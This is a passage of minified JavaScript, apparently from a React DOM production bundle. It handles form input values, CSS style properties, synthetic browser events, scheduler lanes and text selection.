if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?oo(e,t.type,n):t.hasOwnProperty("defaultValue")&&oo(e,t.type,mt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function Xi(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function oo(e,t,n){(t!=="number"||jr(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var En=Array.isArray;function Gt(e,t,n,r){if(e=e.options,t){t={};for(var l=0;l<n.length;l++)t["$"+n[l]]=!0;for(n=0;n<e.length;n++)l=t.hasOwnProperty("$"+e[n].value),e[n].selected!==l&&(e[n].selected=l),l&&r&&(e[n].defaultSelected=!0)}else{for(n=""+mt(n),t=null,l=0;l<e.length;l++){if(e[l].value===n){e[l].selected=!0,r&&(e[l].defaultSelected=!0);return}t!==null||e[l].disabled||(t=e[l])}t!==null&&(t.selected=!0)}}function io(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(w(91));return A({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Gi(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(w(92));if(En(n)){if(1<n.length)throw Error(w(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:mt(n)}}function Ss(e,t){var n=mt(t.value),r=mt(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function Zi(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function ks(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function uo(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?ks(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var sr,Es=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,l){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,l)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(sr=sr||document.createElement("div"),sr.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=sr.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function Dn(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var Nn={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Kc=["Webkit","ms","Moz","O"];Object.keys(Nn).forEach(function(e){Kc.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Nn[t]=Nn[e]})});function xs(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||Nn.hasOwnProperty(e)&&Nn[e]?(""+t).trim():t+"px"}function Cs(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,l=xs(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,l):e[n]=l}}var Yc=A({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function so(e,t){if(t){if(Yc[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(w(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(w(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(w(61))}if(t.style!=null&&typeof t.style!="object")throw Error(w(62))}}function ao(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var co=null;function ni(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var fo=null,Zt=null,Jt=null;function Ji(e){if(e=tr(e)){if(typeof fo!="function")throw Error(w(280));var t=e.stateNode;t&&(t=fl(t),fo(e.stateNode,e.type,t))}}function Ns(e){Zt?Jt?Jt.push(e):Jt=[e]:Zt=e}function Ps(){if(Zt){var e=Zt,t=Jt;if(Jt=Zt=null,Ji(e),t)for(e=0;e<t.length;e++)Ji(t[e])}}function zs(e,t){return e(t)}function Ts(){}var Tl=!1;function Ls(e,t,n){if(Tl)return e(t,n);Tl=!0;try{return zs(e,t,n)}finally{Tl=!1,(Zt!==null||Jt!==null)&&(Ts(),Ps())}}function Fn(e,t){var n=e.stateNode;if(n===null)return null;var r=fl(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(w(231,t,typeof n));return n}var po=!1;if(Ke)try{var hn={};Object.defineProperty(hn,"passive",{get:function(){po=!0}}),window.addEventListener("test",hn,hn),window.removeEventListener("test",hn,hn)}catch{po=!1}function Xc(e,t,n,r,l,o,i,u,s){var c=Array.prototype.slice.call(arguments,3);try{t.apply(n,c)}catch(h){this.onError(h)}}var Pn=!1,Dr=null,Fr=!1,mo=null,Gc={onError:function(e){Pn=!0,Dr=e}};function Zc(e,t,n,r,l,o,i,u,s){Pn=!1,Dr=null,Xc.apply(Gc,arguments)}function Jc(e,t,n,r,l,o,i,u,s){if(Zc.apply(this,arguments),Pn){if(Pn){var c=Dr;Pn=!1,Dr=null}else throw Error(w(198));Fr||(Fr=!0,mo=c)}}function It(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function Os(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function qi(e){if(It(e)!==e)throw Error(w(188))}function qc(e){var t=e.alternate;if(!t){if(t=It(e),t===null)throw Error(w(188));return t!==e?null:e}for(var n=e,r=t;;){var l=n.return;if(l===null)break;var o=l.alternate;if(o===null){if(r=l.return,r!==null){n=r;continue}break}if(l.child===o.child){for(o=l.child;o;){if(o===n)return qi(l),e;if(o===r)return qi(l),t;o=o.sibling}throw Error(w(188))}if(n.return!==r.return)n=l,r=o;else{for(var i=!1,u=l.child;u;){if(u===n){i=!0,n=l,r=o;break}if(u===r){i=!0,r=l,n=o;break}u=u.sibling}if(!i){for(u=o.child;u;){if(u===n){i=!0,n=o,r=l;break}if(u===r){i=!0,r=o,n=l;break}u=u.sibling}if(!i)throw Error(w(189))}}if(n.alternate!==r)throw Error(w(190))}if(n.tag!==3)throw Error(w(188));return n.stateNode.current===n?e:t}function Rs(e){return e=qc(e),e!==null?Ms(e):null}function Ms(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=Ms(e);if(t!==null)return t;e=e.sibling}return null}var Is=ye.unstable_scheduleCallback,bi=ye.unstable_cancelCallback,bc=ye.unstable_shouldYield,ef=ye.unstable_requestPaint,W=ye.unstable_now,tf=ye.unstable_getCurrentPriorityLevel,ri=ye.unstable_ImmediatePriority,js=ye.unstable_UserBlockingPriority,Ur=ye.unstable_NormalPriority,nf=ye.unstable_LowPriority,Ds=ye.unstable_IdlePriority,ul=null,Ue=null;function rf(e){if(Ue&&typeof Ue.onCommitFiberRoot=="function")try{Ue.onCommitFiberRoot(ul,e,void 0,(e.current.flags&128)===128)}catch{}}var Re=Math.clz32?Math.clz32:uf,lf=Math.log,of=Math.LN2;function uf(e){return e>>>=0,e===0?32:31-(lf(e)/of|0)|0}var ar=64,cr=4194304;function xn(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function $r(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,l=e.suspendedLanes,o=e.pingedLanes,i=n&268435455;if(i!==0){var u=i&~l;u!==0?r=xn(u):(o&=i,o!==0&&(r=xn(o)))}else i=n&~l,i!==0?r=xn(i):o!==0&&(r=xn(o));if(r===0)return 0;if(t!==0&&t!==r&&!(t&l)&&(l=r&-r,o=t&-t,l>=o||l===16&&(o&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-Re(t),l=1<<n,r|=e[n],t&=~l;return r}function sf(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function af(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,l=e.expirationTimes,o=e.pendingLanes;0<o;){var i=31-Re(o),u=1<<i,s=l[i];s===-1?(!(u&n)||u&r)&&(l[i]=sf(u,t)):s<=t&&(e.expiredLanes|=u),o&=~u}}function ho(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function Fs(){var e=ar;return ar<<=1,!(ar&4194240)&&(ar=64),e}function Ll(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function bn(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Re(t),e[t]=n}function cf(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var l=31-Re(n),o=1<<l;t[l]=0,r[l]=-1,e[l]=-1,n&=~o}}function li(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-Re(n),l=1<<r;l&t|e[r]&t&&(e[r]|=t),n&=~l}}var M=0;function Us(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var $s,oi,As,Bs,Vs,vo=!1,fr=[],it=null,ut=null,st=null,Un=new Map,$n=new Map,nt=[],ff="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function eu(e,t){switch(e){case"focusin":case"focusout":it=null;break;case"dragenter":case"dragleave":ut=null;break;case"mouseover":case"mouseout":st=null;break;case"pointerover":case"pointerout":Un.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":$n.delete(t.pointerId)}}function vn(e,t,n,r,l,o){return e===null||e.nativeEvent!==o?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:o,targetContainers:[l]},t!==null&&(t=tr(t),t!==null&&oi(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,l!==null&&t.indexOf(l)===-1&&t.push(l),e)}function df(e,t,n,r,l){switch(t){case"focusin":return it=vn(it,e,t,n,r,l),!0;case"dragenter":return ut=vn(ut,e,t,n,r,l),!0;case"mouseover":return st=vn(st,e,t,n,r,l),!0;case"pointerover":var o=l.pointerId;return Un.set(o,vn(Un.get(o)||null,e,t,n,r,l)),!0;case"gotpointercapture":return o=l.pointerId,$n.set(o,vn($n.get(o)||null,e,t,n,r,l)),!0}return!1}function Hs(e){var t=Et(e.target);if(t!==null){var n=It(t);if(n!==null){if(t=n.tag,t===13){if(t=Os(n),t!==null){e.blockedOn=t,Vs(e.priority,function(){As(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function xr(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=yo(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);co=r,n.target.dispatchEvent(r),co=null}else return t=tr(n),t!==null&&oi(t),e.blockedOn=n,!1;t.shift()}return!0}function tu(e,t,n){xr(e)&&n.delete(t)}function pf(){vo=!1,it!==null&&xr(it)&&(it=null),ut!==null&&xr(ut)&&(ut=null),st!==null&&xr(st)&&(st=null),Un.forEach(tu),$n.forEach(tu)}function yn(e,t){e.blockedOn===t&&(e.blockedOn=null,vo||(vo=!0,ye.unstable_scheduleCallback(ye.unstable_NormalPriority,pf)))}function An(e){function t(l){return yn(l,e)}if(0<fr.length){yn(fr[0],e);for(var n=1;n<fr.length;n++){var r=fr[n];r.blockedOn===e&&(r.blockedOn=null)}}for(it!==null&&yn(it,e),ut!==null&&yn(ut,e),st!==null&&yn(st,e),Un.forEach(t),$n.forEach(t),n=0;n<nt.length;n++)r=nt[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<nt.length&&(n=nt[0],n.blockedOn===null);)Hs(n),n.blockedOn===null&&nt.shift()}var qt=Ze.ReactCurrentBatchConfig,Ar=!0;function mf(e,t,n,r){var l=M,o=qt.transition;qt.transition=null;try{M=1,ii(e,t,n,r)}finally{M=l,qt.transition=o}}function hf(e,t,n,r){var l=M,o=qt.transition;qt.transition=null;try{M=4,ii(e,t,n,r)}finally{M=l,qt.transition=o}}function ii(e,t,n,r){if(Ar){var l=yo(e,t,n,r);if(l===null)Al(e,t,r,Br,n),eu(e,r);else if(df(l,e,t,n,r))r.stopPropagation();else if(eu(e,r),t&4&&-1<ff.indexOf(e)){for(;l!==null;){var o=tr(l);if(o!==null&&$s(o),o=yo(e,t,n,r),o===null&&Al(e,t,r,Br,n),o===l)break;l=o}l!==null&&r.stopPropagation()}else Al(e,t,r,null,n)}}var Br=null;function yo(e,t,n,r){if(Br=null,e=ni(r),e=Et(e),e!==null)if(t=It(e),t===null)e=null;else if(n=t.tag,n===13){if(e=Os(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return Br=e,null}function Ws(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(tf()){case ri:return 1;case js:return 4;case Ur:case nf:return 16;case Ds:return 536870912;default:return 16}default:return 16}}var lt=null,ui=null,Cr=null;function Qs(){if(Cr)return Cr;var e,t=ui,n=t.length,r,l="value"in lt?lt.value:lt.textContent,o=l.length;for(e=0;e<n&&t[e]===l[e];e++);var i=n-e;for(r=1;r<=i&&t[n-r]===l[o-r];r++);return Cr=l.slice(e,1<r?1-r:void 0)}function Nr(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function dr(){return!0}function nu(){return!1}function we(e){function t(n,r,l,o,i){this._reactName=n,this._targetInst=l,this.type=r,this.nativeEvent=o,this.target=i,this.currentTarget=null;for(var u in e)e.hasOwnProperty(u)&&(n=e[u],this[u]=n?n(o):o[u]);return this.isDefaultPrevented=(o.defaultPrevented!=null?o.defaultPrevented:o.returnValue===!1)?dr:nu,this.isPropagationStopped=nu,this}return A(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=dr)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=dr)},persist:function(){},isPersistent:dr}),t}var cn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},si=we(cn),er=A({},cn,{view:0,detail:0}),vf=we(er),Ol,Rl,gn,sl=A({},er,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:ai,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==gn&&(gn&&e.type==="mousemove"?(Ol=e.screenX-gn.screenX,Rl=e.screenY-gn.screenY):Rl=Ol=0,gn=e),Ol)},movementY:function(e){return"movementY"in e?e.movementY:Rl}}),ru=we(sl),yf=A({},sl,{dataTransfer:0}),gf=we(yf),wf=A({},er,{relatedTarget:0}),Ml=we(wf),_f=A({},cn,{animationName:0,elapsedTime:0,pseudoElement:0}),Sf=we(_f),kf=A({},cn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Ef=we(kf),xf=A({},cn,{data:0}),lu=we(xf),Cf={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Nf={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Pf={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function zf(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=Pf[e])?!!t[e]:!1}function ai(){return zf}var Tf=A({},er,{key:function(e){if(e.key){var t=Cf[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Nr(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?Nf[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:ai,charCode:function(e){return e.type==="keypress"?Nr(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Nr(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),Lf=we(Tf),Of=A({},sl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),ou=we(Of),Rf=A({},er,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:ai}),Mf=we(Rf),If=A({},cn,{propertyName:0,elapsedTime:0,pseudoElement:0}),jf=we(If),Df=A({},sl,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Ff=we(Df),Uf=[9,13,27,32],ci=Ke&&"CompositionEvent"in window,zn=null;Ke&&"documentMode"in document&&(zn=document.documentMode);var $f=Ke&&"TextEvent"in window&&!zn,Ks=Ke&&(!ci||zn&&8<zn&&11>=zn),iu=" ",uu=!1;function Ys(e,t){switch(e){case"keyup":return Uf.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Xs(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var $t=!1;function Af(e,t){switch(e){case"compositionend":return Xs(t);case"keypress":return t.which!==32?null:(uu=!0,iu);case"textInput":return e=t.data,e===iu&&uu?null:e;default:return null}}function Bf(e,t){if($t)return e==="compositionend"||!ci&&Ys(e,t)?(e=Qs(),Cr=ui=lt=null,$t=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Ks&&t.locale!=="ko"?null:t.data;default:return null}}var Vf={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function su(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!Vf[e.type]:t==="textarea"}function Gs(e,t,n,r){Ns(r),t=Vr(t,"onChange"),0<t.length&&(n=new si("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var Tn=null,Bn=null;function Hf(e){ia(e,0)}function al(e){var t=Vt(e);if(ws(t))return e}function Wf(e,t){if(e==="change")return t}var Zs=!1;if(Ke){var Il;if(Ke){var jl="oninput"in document;if(!jl){var au=document.createElement("div");au.setAttribute("oninput","return;"),jl=typeof au.oninput=="function"}Il=jl}else Il=!1;Zs=Il&&(!document.documentMode||9<document.documentMode)}function cu(){Tn&&(Tn.detachEvent("onpropertychange",Js),Bn=Tn=null)}function Js(e){if(e.propertyName==="value"&&al(Bn)){var t=[];Gs(t,Bn,e,ni(e)),Ls(Hf,t)}}function Qf(e,t,n){e==="focusin"?(cu(),Tn=t,Bn=n,Tn.attachEvent("onpropertychange",Js)):e==="focusout"&&cu()}function Kf(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return al(Bn)}function Yf(e,t){if(e==="click")return al(t)}function Xf(e,t){if(e==="input"||e==="change")return al(t)}function Gf(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var Ie=typeof Object.is=="function"?Object.is:Gf;function Vn(e,t){if(Ie(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var l=n[r];if(!ql.call(t,l)||!Ie(e[l],t[l]))return!1}return!0}function fu(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function du(e,t){var n=fu(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=fu(n)}}function qs(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?qs(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function bs(){for(var e=window,t=jr();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=jr(e.document)}return t}function fi(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function Zf(e){var t=bs(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&qs(n.ownerDocument.documentElement,n)){if(r!==null&&fi(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var l=n.textContent.length,o=Math.min(r.start,l);r=r.end===void 0?o:Math.min(r.end,l),!e.extend&&o>r&&(l=r,r=o,o=l),l=du(n,o);var i=du(n,r);l&&i&&(e.rangeCount!==1||e.anchorNode!==l.node||e.anchorOffset!==l.offset||e.focusNode!==i.node||e.focusOffset!==i.offset)&&(t=t.createRange(),t.setStart(l.node,l.offset),e.removeAllRanges(),o>r?(e.addRange(t),e.extend(i.node,i.offset)):(t.setEnd(i.node,i.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var Jf=Ke&&"documentMode"in document&&11>=document.documentMode,At=null,go=null,Ln=null,wo=!1;function pu(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;wo||At==null||At!==jr(r)||(r=At,"selectionStart"in r&&fi(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),Ln&&Vn(Ln,r)||(Ln=r,r=Vr(go,"onSelect"),0<r.length&&(t=new si("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=At)))}function pr(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Bt={animationend:pr("Animation","AnimationEnd"),animationiteration:pr("Animation","AnimationIteration"),animationstart:pr("Animation","AnimationStart"),transitionend:pr("Transition","TransitionEnd")},Dl={},ea={};Ke&&(ea=document.createElement("div").style,"AnimationEvent"in window||(delete Bt.animationend.animation,delete Bt.animationiteration.animation,delete Bt.animationstart.animation),"TransitionEvent"in window||delete Bt.transitionend.transition);function cl(e){if(Dl[e])return Dl[e];if(!Bt[e])return e;var t=Bt[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in ea)return Dl[e]=t[n];return e}var ta=cl("animationend"),na=cl("animationiteration"),ra=cl("animationstart"),la=cl("transitionend"),oa=new Map,mu="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function vt(e,t){oa.set(e,t),Mt(t,[e])}for(var Fl=0;Fl<mu.length;Fl++){var Ul=mu[Fl],qf=Ul.toLowerCase(),bf=Ul[0].toUpperCase()+Ul.slice(1);vt(qf,"on"+bf)}vt(ta,"onAnimationEnd");vt(na,"onAnimationIteration");vt(ra,"onAnimationStart");vt("dblclick","onDoubleClick");vt("focusin","onFocus");vt("focusout","onBlur");vt(la,"onTransitionEnd");tn("onMouseEnter",["mouseout","mouseover"]);tn("onMouseLeave",["mouseout","mouseover"]);tn("onPointerEnter",["pointerout","pointerover"]);tn("onPointerLeave",["pointerout","pointerover"]);Mt("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));Mt("onSelect","focusout contextmenu dragend focusin keydown keyup 